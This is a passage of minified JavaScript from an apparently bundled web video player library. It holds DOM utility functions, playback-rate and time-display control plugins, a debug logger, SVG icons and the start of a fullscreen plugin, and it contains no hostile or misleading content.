Object.prototype.toString.call(e).match(/([^\s.*]+)(?=]$)/g)[0]},s.deepCopy=function(e,t){if("Object"===s.typeOf(t)&&"Object"===s.typeOf(e))return Object.keys(t).forEach(function(i){"Object"!==s.typeOf(t[i])||t[i]instanceof Node?"Array"===s.typeOf(t[i])?e[i]="Array"===s.typeOf(e[i])?e[i].concat(t[i]):t[i]:e[i]=t[i]:void 0===e[i]||void 0===e[i]?e[i]=t[i]:s.deepCopy(e[i],t[i])}),e},s.deepMerge=function(e,t){return Object.keys(t).map(function(i){var o;"Array"===s.typeOf(t[i])&&"Array"===s.typeOf(e[i])?"Array"===s.typeOf(e[i])&&(o=e[i]).push.apply(o,(0,n.Og)(t[i])):s.typeOf(e[i])!==s.typeOf(t[i])||null===e[i]||"Object"!==s.typeOf(e[i])||t[i]instanceof window.Node?null!==t[i]&&(e[i]=t[i]):s.deepMerge(e[i],t[i])}),e},s.getBgImage=function(e){var t=(e.currentStyle||window.getComputedStyle(e,null)).backgroundImage;if(!t||"none"===t)return"";var i=document.createElement("a");return i.href=t.replace(/url\("|"\)/g,""),i.href},s.copyDom=function(e){if(e&&1===e.nodeType){var t=document.createElement(e.tagName);return Array.prototype.forEach.call(e.attributes,function(e){t.setAttribute(e.name,e.value)}),e.innerHTML&&(t.innerHTML=e.innerHTML),t}return""},s.setInterval=function(e,t,i,n){e._interval[t]||(e._interval[t]=window.setInterval(i.bind(e),n))},s.clearInterval=function(e,t){clearInterval(e._interval[t]),e._interval[t]=null},s.setTimeout=function(e,t,i){e._timers||(e._timers=[]);var n=setTimeout(function(){t(),s.clearTimeout(e,n)},i);return e._timers.push(n),n},s.clearTimeout=function(e,t){var i=e._timers;if("Array"===s.typeOf(i)){for(var n=0;n<i.length;n++)if(i[n]===t){i.splice(n,1),clearTimeout(t);break}}else clearTimeout(t)},s.clearAllTimers=function(e){var t=e._timers;"Array"===s.typeOf(t)&&(t.map(function(e){clearTimeout(e)}),e._timerIds=[])},s.createImgBtn=function(e,t,i,n){var o,r,a,l=s.createDom("xg-".concat(e),"",{},"xgplayer-".concat(e,"-img"));(l.style.backgroundImage='url("'.concat(t,'")'),i&&n)&&(["px","rem","em","pt","dp","vw","vh","vm","%"].every(function(e){return!(i.indexOf(e)>-1&&n.indexOf(e)>-1)||(o=parseFloat(i.slice(0,i.indexOf(e)).trim()),r=parseFloat(n.slice(0,n.indexOf(e)).trim()),a=e,!1)}),l.style.width="".concat(o).concat(a),l.style.height="".concat(r).concat(a),l.style.backgroundSize="".concat(o).concat(a," ").concat(r).concat(a),l.style.margin="start"===e?"-".concat(r/2).concat(a," auto auto -").concat(o/2).concat(a):"auto 5px auto 5px");return l},s.Hex2RGBA=function(e,t){var i=[];if(/^\#[0-9A-F]{3}$/i.test(e)){var n="#";e.replace(/[0-9A-F]/gi,function(e){n+=e+e}),e=n}return/^#[0-9A-F]{6}$/i.test(e)?(e.replace(/[0-9A-F]{2}/gi,function(e){i.push(parseInt(e,16))}),"rgba(".concat(i.join(","),", ").concat(t,")")):"rgba(255, 255, 255, 0.1)"},s.getFullScreenEl=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement},s.checkIsFunction=function(e){return e&&"function"===typeof e},s.checkIsObject=function(e){return null!==e&&"object"===(0,n.uk)(e)},s.hide=function(e){e.style.display="none"},s.show=function(e,t){e.style.display=t||"block"},s.isUndefined=function(e){if("undefined"===typeof e||null===e)return!0},s.isNotNull=function(e){return!(void 0===e||null===e)},s.setStyleFromCsstext=function(e,t){if(t)if("String"===s.typeOf(t)){var i=t.replace(/\s+/g,"").split(";");i.map(function(t){if(t){var i=t.split(":");i.length>1&&(e.style[i[0]]=i[1])}})}else Object.keys(t).map(function(i){e.style[i]=t[i]})},s.filterStyleFromText=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["width","height","top","left","bottom","right","position","z-index","padding","margin","transform"],i=e.style.cssText;if(!i)return{};var n=i.replace(/\s+/g,"").split(";"),o={},r={};return n.map(function(e){if(e){var i=e.split(":");i.length>1&&(a(i[0],t)?o[i[0]]=i[1]:r[i[0]]=i[1])}}),e.setAttribute("style",""),Object.keys(r).map(function(t){e.style[t]=r[t]}),o},s.getStyleFromCsstext=function(e){var t=e.style.cssText;if(!t)return{};var i=t.replace(/\s+/g,"").split(";"),n={};return i.map(function(e){if(e){var t=e.split(":");t.length>1&&(n[t[0]]=t[1])}}),n},s.preloadImg=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};if(e){var n=new window.Image;n.onload=function(e){n=null,t&&t(e)},n.onerror=function(e){n=null,i&&i(e)},n.src=e}},s.stopPropagation=function(e){e&&e.stopPropagation()},s.scrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},s.scrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},s.checkTouchSupport=function(){return"ontouchstart"in window},s.getBuffered2=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.5,i=[],n=0;n<e.length;n++)i.push({start:e.start(n)<.5?0:e.start(n),end:e.end(n)});i.sort(function(e,t){var i=e.start-t.start;return i||t.end-e.end});var o=[];if(t)for(var s=0;s<i.length;s++){var a=o.length;if(a){var l=o[a-1].end;i[s].start-l<t?i[s].end>l&&(o[a-1].end=i[s].end):o.push(i[s])}else o.push(i[s])}else o=i;return new r(o)},s.getEventPos=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return e.touches&&e.touches.length>0&&(e=e.touches[0]),{x:e.x/t,y:e.y/t,clientX:e.clientX/t,clientY:e.clientY/t,offsetX:e.offsetX/t,offsetY:e.offsetY/t,pageX:e.pageX/t,pageY:e.pageY/t}},s.requestAnimationFrame=function(e){var t=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame;if(t)return t(e)},s.getHostFromUrl=function(e){if("String"!==s.typeOf(e))return"";var t=e.split("/"),i="";return t.length>3&&t[2]&&(i=t[2]),i},s.cancelAnimationFrame=function(e){var t=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.cancelRequestAnimationFrame;t&&t(e)},s.isMSE=function(e){return e.media&&(e=e.media),!!(e&&e instanceof HTMLMediaElement)&&(/^blob/.test(e.currentSrc)||/^blob/.test(e.src))},s.isBlob=function(e){return"string"===typeof e&&/^blob/.test(e)},s.generateSessionId=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=(new Date).getTime();try{e=parseInt(e)}catch(n){e=0}t+=e,window.performance&&"function"===typeof window.performance.now&&(t+=parseInt(window.performance.now()));var i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)});return i},s.createEvent=function(e){var t;return"function"===typeof window.Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t},s.adjustTimeByDuration=function(e,t,i){return t&&e&&(e>t||i&&e<t)?t:e},s.createPositionBar=function(e,t){var i=s.createDom("xg-bar","",{"data-index":-1},e);return t.appendChild(i),i},s.getTransformStyle=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{x:0,y:0,scale:1,rotate:0},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i={scale:"".concat(e.scale||1),translate:"".concat(e.x||0,"%, ").concat(e.y||0,"%"),rotate:"".concat(e.rotate||0,"deg")},n=Object.keys(i);return n.forEach(function(e){var n=new RegExp("".concat(e,"\\([^\\(]+\\)"),"g"),o="".concat(e,"(").concat(i[e],")");n.test(t)?(n.lastIndex=-1,t=t.replace(n,o)):t+="".concat(o," ")}),t},s.convertDeg=function(e){return Math.abs(e)<=1?360*e:e%360},s.getIndexByTime=function(e,t){var i=t.length,n=-1;if(i<1)return n;if(e<=t[0].end||i<2)n=0;else if(e>t[i-1].end)n=i-1;else for(var o=1;o<i;o++)if(e>t[o-1].end&&e<=t[o].end){n=o;break}return n},s.getOffsetCurrentTime=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=-1;if(n=i>=0&&i<t.length?i:s.getIndexByTime(e,t),n<0)return-1;var o=t.length,r=t[n],a=r.start,l=r.end,u=r.cTime,c=r.offset;return e<a?u:e>=a&&e<=l?e-c:e>l&&n>=o-1?l:-1},s.getCurrentTimeByOffset=function(e,t){var i=-1;if(!t||t.length<0)return e;for(var n=0;n<t.length;n++)if(e<=t[n].duration){i=n;break}if(-1!==i){var o=t[i].start;return i-1<0?o+e:o+(e-t[i-1].duration)}return e}},61325:(e,t,i)=>{i.d(t,{A:()=>g});i(50113),i(64346),i(62062),i(18111),i(20116),i(61701),i(2892),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=(i(51629),i(94170),i(7588),i(79432),i(23500),i(61206)),a=i(84434),l=function(){function e(t){(0,n.xs)(this,e),this.config=t.config,this.parent=t.root,this.root=s.Ay.createDom("ul","",{},"xg-options-list xg-list-slide-scroll ".concat(this.config.className)),t.root.appendChild(this.root);var i=this.config.maxHeight;i&&this.setStyle({maxHeight:i}),this.onItemClick=this.onItemClick.bind(this),this.renderItemList();var o="touch"===this.config.domEventType?"touchend":"click";this._delegates=r.Ay.delegate.call(this,this.root,"li",o,this.onItemClick)}return(0,n.j6)(e,[{key:"renderItemList",value:function(e){var t=this,i=this.config,n=this.root;e?i.data=e:e=i.data,i.style&&Object.keys(i.style).map(function(e){n.style[e]=i[e]}),e.length>0&&(this.attrKeys=Object.keys(e[0])),this.root.innerHTML="",e.map(function(e,i){var n=e.selected?"option-item selected":"option-item";e["data-index"]=i,t.root.appendChild(s.Ay.createDom("li","<span>".concat(e.showText,"</span>"),e,n))})}},{key:"onItemClick",value:function(e){e.delegateTarget||(e.delegateTarget=e.target);var t=e.delegateTarget;if(t&&s.Ay.hasClass(t,"selected"))return!1;var i="function"===typeof this.config.onItemClick?this.config.onItemClick:null,n=this.root.querySelector(".selected");s.Ay.addClass(t,"selected"),n&&s.Ay.removeClass(n,"selected"),i(e,{from:n?this.getAttrObj(n,this.attrKeys):null,to:this.getAttrObj(t,this.attrKeys)})}},{key:"getAttrObj",value:function(e,t){if(!e||!t)return{};var i={};t.map(function(t){i[t]=e.getAttribute(t)});var n=e.getAttribute("data-index");return n&&(i.index=Number(n)),i}},{key:"show",value:function(){s.Ay.removeClass(this.root,"hide"),s.Ay.addClass(this.root,"active")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"active"),s.Ay.addClass(this.root,"hide")}},{key:"setStyle",value:function(e){var t=this;Object.keys(e).forEach(function(i){t.root.style[i]=e[i]})}},{key:"destroy",value:function(){this._delegates&&(this._delegates.map(function(e){e.destroy&&e.destroy()}),this._delegates=null),this.root.innerHTML=null,this.parent.removeChild(this.root),this.root=null}}]),e}(),u={SIDE:"side",MIDDLE:"middle",DEFAULT:"default"},c={CLICK:"click",HOVER:"hover"};function h(e,t){return e===u.SIDE?t===r.lP.CONTROLS_LEFT?"xg-side-list xg-left-side":"xg-side-list xg-right-side":""}var d="mobile"===a.A.device,f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),(0,n.n8)((0,n.V5)(o),"onEnter",function(e){e.stopPropagation(),o.emit("icon_mouseenter",{pluginName:o.pluginName}),o.switchActiveState(e)}),(0,n.n8)((0,n.V5)(o),"switchActiveState",function(e){e.stopPropagation();var t=o.config.toggleMode;t===c.CLICK?o.toggle(!o.isActive):o.toggle(!0)}),(0,n.n8)((0,n.V5)(o),"onLeave",function(e){e.stopPropagation(),o.emit("icon_mouseleave",{pluginName:o.pluginName}),o.config.listType!==u.SIDE&&o.isActive&&o.toggle(!1)}),(0,n.n8)((0,n.V5)(o),"onListEnter",function(e){o.enterType=2}),(0,n.n8)((0,n.V5)(o),"onListLeave",function(e){o.enterType=0,o.isActive&&o.toggle(!1)}),o.isIcons=!1,o.isActive=!1,o.curValue=null,o.curIndex=0,o}return(0,n.j6)(i,[{key:"updateLang",value:function(e){this.renderItemList(this.config.list,this.curIndex)}},{key:"afterCreate",value:function(){var e=this,t=this.config;this.initIcons(),d=d||"touch"===this.domEventType,d&&"mobile"===a.A.device&&t.listType===u.DEFAULT&&(t.listType=u.SIDE),t.hidePortrait&&s.Ay.addClass(this.root,"portrait"),this.on([o.F4,o.Dx],function(){e._resizeList()}),this.once(o.nQ,function(){t.list&&t.list.length>0&&(e.renderItemList(t.list),e.show())}),d&&this.on(o.Rj,function(){e.isActive&&(e.optionsList&&e.optionsList.hide(),e.isActive=!1)}),d?(t.toggleMode=c.CLICK,this.activeEvent="touchend"):this.activeEvent=t.toggleMode===c.CLICK?"click":"mouseenter",t.toggleMode===c.CLICK?this.bind(this.activeEvent,this.switchActiveState):(this.bind(this.activeEvent,this.onEnter),this.bind("mouseleave",this.onLeave)),this.isIcons&&this.bind("click",this.onIconClick)}},{key:"initIcons",value:function(){var e=this,t=this.icons,i=Object.keys(t),n=!1;i.length>0&&(i.forEach(function(i){e.appendChild(".xgplayer-icon",t[i]),!n&&(n=t[i])}),this.isIcons=n),n||(this.appendChild(".xgplayer-icon",s.Ay.createDom("span","",{},"icon-text")),s.Ay.addClass(this.find(".xgplayer-icon"),"btn-text"))}},{key:"show",value:function(e){!this.config.list||this.config.list.length<2||s.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"show")}},{key:"getTextByLang",value:function(e,t,i){if(void 0===e)return"";var o=this.config.list;!i&&(i=this.player.lang),t=!t||s.Ay.isUndefined(e[t])?"text":t,"number"===typeof e&&(e=o[e]);try{return"object"===(0,n.uk)(e[t])?e[t][i]||e[t].en:e[t]}catch(r){return console.warn(r),""}}},{key:"toggle",value:function(e){if(e!==this.isActive&&!this.config.disable){var t=this.player.controls,i=this.config.listType;e?(i===u.SIDE?t.blur():t.focus(),this.optionsList&&this.optionsList.show()):(i===u.SIDE?t.focus():t.focusAwhile(),this.optionsList&&this.optionsList.hide()),this.isActive=e}}},{key:"onItemClick",value:function(e,t){e.stopPropagation();var i=this.config,n=i.listType,o=i.list;this.curIndex=t.to.index,this.curItem=o[this.curIndex],this.changeCurrentText();var r=this.config.isItemClickHide;(r||d||n===u.SIDE)&&this.toggle(!1)}},{key:"onIconClick",value:function(e){}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t];i&&(this.find(".icon-text").innerHTML=this.getTextByLang(i,"iconText"))}}},{key:"renderItemList",value:function(e,t){var i=this,n=this.config,o=this.optionsList,r=this.player;if("number"===typeof t&&(this.curIndex=t,this.curItem=n.list[t]),o)return o.renderItemList(e),void this.changeCurrentText();var s={config:{data:e||[],className:h(n.listType,n.position),onItemClick:function(e,t){i.onItemClick(e,t)},domEventType:d?"touch":"mouse"},root:n.listType===u.SIDE?r.innerContainer||r.root:this.root};if(this.config.isShowIcon){var a=this.player.root.getBoundingClientRect(),c=a.height,f=n.listType===u.MIDDLE?c-50:c;f&&n.heightLimit&&(s.config.maxHeight="".concat(f,"px")),this.optionsList=new l(s),this.changeCurrentText(),this.show()}this._resizeList()}},{key:"_resizeList",value:function(){if(this.config.heightLimit){var e=this.player.root.getBoundingClientRect(),t=e.height,i=this.config.listType===u.MIDDLE?t-50:t;this.optionsList&&this.optionsList.setStyle({maxHeight:"".concat(i,"px")})}}},{key:"destroy",value:function(){var e=this.config;e.toggleMode===c.CLICK?this.unbind(this.activeEvent,this.switchActiveState):(this.unbind(this.activeEvent,this.onEnter),this.unbind("mouseleave",this.onLeave)),this.isIcons&&this.unbind("click",this.onIconClick),this.optionsList&&(this.optionsList.destroy(),this.optionsList=null)}},{key:"render",value:function(){if(this.config.isShowIcon)return'<xg-icon class="xg-options-icon '.concat(this.config.className||"",'">\n    <div class="xgplayer-icon">\n    </div>\n   </xg-icon>')}}],[{key:"pluginName",get:function(){return"optionsIcon"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_RIGHT,index:100,list:[],listType:"default",listStyle:{},hidePortrait:!0,isShowIcon:!1,isItemClickHide:!0,toggleMode:c.HOVER,heightLimit:!0}}}]),i}(r.Ay),g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.curRate=1,o}return(0,n.j6)(i,[{key:"beforeCreate",value:function(e){var t=e.player.config.playbackRate,i=t?Array.isArray(t)?t:e.config.list:[];Array.isArray(i)&&(e.config.list=i.map(function(e){return"number"===typeof e?e={rate:e,text:"".concat(e,"x")}:!e.text&&e.rate&&(e.text="".concat(e.rate,"x")),e}))}},{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this),this.on(o.OC,function(){e.curValue!==e.player.playbackRate&&e.renderItemList()}),this.renderItemList()}},{key:"show",value:function(e){this.config.list&&0!==this.config.list.length&&(0,n.Jt)((0,n.U6)(i.prototype),"show",this).call(this)}},{key:"onItemClick",value:function(e,t){(0,n.Jt)((0,n.U6)(i.prototype),"onItemClick",this).call(this,e,t);var o=e.delegateTarget,r=Number(o.getAttribute("rate"));if(!r||r===this.curValue)return!1;var s={playbackRate:{from:this.player.playbackRate,to:r}};this.emitUserAction(e,"change_rate",{props:s}),this.curValue=r,this.player.playbackRate=r}},{key:"renderItemList",value:function(){var e=this,t=this.player.playbackRate||1;this.curValue=t;var o=-1,r=this.config.list.map(function(i,n){var r={rate:i.rate};return r.rate===t&&(r.selected=!0,o=n),r.showText=e.getTextByLang(i),r});(0,n.Jt)((0,n.U6)(i.prototype),"renderItemList",this).call(this,r,o)}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t],n="";n=!i||this.curIndex<0?"".concat(this.player.playbackRate,"x"):this.getTextByLang(i,"iconText"),this.find(".icon-text").innerHTML=n}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this)}}],[{key:"pluginName",get:function(){return"playbackRate"}},{key:"defaultConfig",get:function(){return(0,n.T1)((0,n.T1)({},f.defaultConfig),{},{position:r.lP.CONTROLS_RIGHT,index:4,list:[2,1.5,1,.75,.5],className:"xgplayer-playbackrate",isShowIcon:!0,hidePortrait:!1})}}]),i}(f)},64468:(e,t,i)=>{function n(){return(new DOMParser).parseFromString('<svg class="play" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M576,363L810,512L576,661zM342,214L576,363L576,661L342,810z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},69136:(e,t,i)=>{i.d(t,{A:()=>a});i(50113),i(48598),i(62062),i(18111),i(20116),i(61701),i(26099);var n=i(42529),o=i(61206),r=i(56030),s=i(83752),a=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),o.isActiving=!1,o}return(0,n.j6)(i,[{key:"duration",get:function(){var e=this.player,t=e.offsetDuration,i=e.duration;return this.playerConfig.customDuration||t||i}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"afterCreate",value:function(){var e=this.player.controls.config.mode;this.mode="flex"===e?"flex":"normal",this.config.disable||("flex"===this.mode&&(this.createCenterTime(),this.root.style.display="none"),this.durationDom=this.find(".time-duration"),this.timeDom=this.find(".time-current"),this.listenEvents())}},{key:"listenEvents",value:function(){var e=this;this.on([r.W5,r.mQ,r.yK],function(t){"durationchange"===t.eventName&&(e.isActiving=!1),e.onTimeUpdate()}),this.on(r.hV,function(){e.onTimeUpdate(!0)}),this.on(r.jU,function(){e.onReset()})}},{key:"show",value:function(e){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="block"),void(this.centerDurDom&&(this.centerDurDom.style.display="block"));this.root.style.display="block"}},{key:"hide",value:function(){if("flex"===this.mode)return this.centerCurDom&&(this.centerCurDom.style.display="none"),void(this.centerDurDom&&(this.centerDurDom.style.display="none"));this.root.style.display="none"}},{key:"onTimeUpdate",value:function(e){var t=this.player,i=this.config,n=this.duration;if(!i.disable&&!this.isActiving&&t.hasStart){var r=this.currentTime+this.timeOffset;r=o.Ay.adjustTimeByDuration(r,n,e),"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.centerDurDom.innerHTML=o.Ay.format(n))):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(r)),n!==1/0&&n>0&&(this.durationDom.innerHTML=o.Ay.format(n)))}}},{key:"onReset",value:function(){"flex"===this.mode?(this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.centerDurDom.innerHTML=o.Ay.format(0)):(this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(0)),this.durationDom.innerHTML=o.Ay.format(0))}},{key:"createCenterTime",value:function(){var e=this.player;if(e.controls&&e.controls.center){var t=e.controls.center;this.centerCurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-left"),this.centerDurDom=o.Ay.createDom("xg-icon","00:00",{},"xgplayer-time xg-time-right"),t.children.length>0?t.insertBefore(this.centerCurDom,t.children[0]):t.appendChild(this.centerCurDom),t.appendChild(this.centerDurDom),this.extraEls=[this.centerCurDom,this.centerDurDom]}}},{key:"afterPlayerInit",value:function(){var e=this.config;this.duration===1/0||this.playerConfig.isLive?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):o.Ay.hide(this.find(".time-live-tag")),e.hide?this.hide():this.show()}},{key:"changeLiveState",value:function(e){e?(o.Ay.hide(this.durationDom),o.Ay.hide(this.timeDom),o.Ay.hide(this.find(".time-separator")),o.Ay.show(this.find(".time-live-tag"))):(o.Ay.hide(this.find(".time-live-tag")),o.Ay.show(this.find(".time-separator")),o.Ay.show(this.durationDom),o.Ay.show(this.timeDom))}},{key:"updateTime",value:function(e){this.isActiving=!0,!e&&0!==e||e>this.duration||("flex"!==this.mode?this.timeDom.innerHTML=this.minWidthTime(o.Ay.format(e)):this.centerCurDom.innerHTML=this.minWidthTime(o.Ay.format(e)))}},{key:"minWidthTime",value:function(e){return e.split(":").map(function(e){return'<span class="time-min-width">'.concat(e,"</span>")}).join(":")}},{key:"resetActive",value:function(){var e=this,t=this.player,i=function(){e.isActiving=!1};this.off(r.mQ,i),t.isSeeking&&t.media.seeking?this.once(r.mQ,i):this.isActiving=!1}},{key:"destroy",value:function(){var e=this.player.controls.center;this.centerCurDom&&e.removeChild(this.centerCurDom),this.centerCurDom=null,this.centerDurDom&&e.removeChild(this.centerDurDom),this.centerDurDom=null}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-time">\n    <span class="time-current">00:00</span>\n    <span class="time-separator">/</span>\n    <span class="time-duration">00:00</span>\n    <span class="time-live-tag">'.concat(this.i18n.LIVE_TIP,"</span>\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"time"}},{key:"defaultConfig",get:function(){return{position:s.lP.CONTROLS_LEFT,index:2,disable:!1}}}]),i}(s.Ay)},69566:(e,t,i)=>{i.d(t,{A:()=>s,P:()=>a});i(28706),i(25276),i(94170);var n="undefined"!==typeof window&&window.location&&window.location.href.indexOf("xgplayerdebugger=1")>-1,o={info:"color: #525252; background-color: #90ee90;",error:"color: #525252; background-color: red;",warn:"color: #525252; background-color: yellow; "},r="%c[xgplayer]",s={config:{debug:n?3:0},logInfo:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=3&&(t=console).log.apply(t,[r,o.info,e].concat(n))},logWarn:function(e){for(var t,i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];this.config.debug>=1&&(t=console).warn.apply(t,[r,o.warn,e].concat(n))},logError:function(e){var t;if(!(this.config.debug<1)){for(var i=this.config.debug>=2?"trace":"error",n=arguments.length,s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];(t=console)[i].apply(t,[r,o.error,e].concat(s))}}};function a(e){e.logInfo=s.logInfo.bind(e),e.logWarn=s.logWarn.bind(e),e.logError=s.logError.bind(e)}},70641:()=>{},79496:(e,t,i)=>{i.d(t,{r:()=>n});i(28706);function n(e,t,i){try{return' <div class="xg-tips '.concat(i?"hide":" ",'" lang-key="').concat(e.i18nKeys[t],'">\n    ').concat(e.i18n[t],"\n    </div>")}catch(n){return'<div class="xg-tips hide"></div>'}}},80138:(e,t,i)=>{function n(){return(new DOMParser).parseFromString('<svg class="pause" xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="3 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598,214h170v596h-170v-596zM256 810v-596h170v596h-170z"></path>\n</svg>\n',"image/svg+xml").firstChild}i.d(t,{A:()=>n})},82518:(e,t,i)=>{i.d(t,{A:()=>g});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=i(79496),u=i(92392);function c(){return(new DOMParser).parseFromString('<svg width="32px" height="40px" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <path d="M11.2374369,14 L17.6187184,7.61871843 C17.9604272,7.27700968 17.9604272,6.72299032 17.6187184,6.38128157 C17.2770097,6.03957281 16.7229903,6.03957281 16.3812816,6.38128157 L9.38128157,13.3812816 C9.03957281,13.7229903 9.03957281,14.2770097 9.38128157,14.6187184 L16.3812816,21.6187184 C16.7229903,21.9604272 17.2770097,21.9604272 17.6187184,21.6187184 C17.9604272,21.2770097 17.9604272,20.7229903 17.6187184,20.3812816 L11.2374369,14 L11.2374369,14 Z" fill="#FFFFFF"></path>\n    </g>\n</svg>',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;this.initIcons(),this.onClick=function(t){t.preventDefault(),t.stopPropagation(),e.config.onClick(t)},this.bind(["click","touchend"],this.onClick)}},{key:"registerIcons",value:function(){return{screenBack:{icon:c,class:"xg-fullscreen-back"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(this.root,e.screenBack)}},{key:"show",value:function(){o.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){o.Ay.removeClass(this.root,"show")}},{key:"render",value:function(){return'<xg-icon class="xgplayer-back">\n    </xg-icon>'}}],[{key:"pluginName",get:function(){return"topbackicon"}},{key:"defaultConfig",get:function(){return{position:a.lP.ROOT_TOP,index:0}}}]),i}(a.Ay);function d(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M598 214h212v212h-84v-128h-128v-84zM726 726v-128h84v212h-212v-84h128zM214 426v-212h212v84h-128v128h-84zM298 598v128h128v84h-212v-212h84z"></path>\n</svg>\n',"image/svg+xml").firstChild}function f(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="2 -4 28 40">\n  <path fill="#fff" transform="scale(0.0320625 0.0320625)" d="M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z"></path>\n</svg>\n',"image/svg+xml").firstChild}var g=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onOrientationChange",function(t){e.player.fullscreen&&e.config.rotateFullscreen&&(90===window.orientation||-90===window.orientation?e.player.setRotateDeg(0):e.player.setRotateDeg(90))}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){var e=this;(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var t=this.config,a=this.playerConfig;if(!t.disable){t.target&&(this.playerConfig.fullscreenTarget=this.config.target);var l=o.Ay.getFullScreenEl();a.fullscreenTarget===l&&this.player.getFullscreen()["catch"](function(e){}),this.initIcons(),this.handleFullscreen=this.hook("fullscreenChange",this.toggleFullScreen,{pre:function(t){var i=e.player.fullscreen;e.emitUserAction(t,"switch_fullscreen",{prop:"fullscreen",from:i,to:!i})}}),this.bind(".xgplayer-fullscreen",["touchend","click"],this.handleFullscreen),this.on(s.Dx,function(t){var 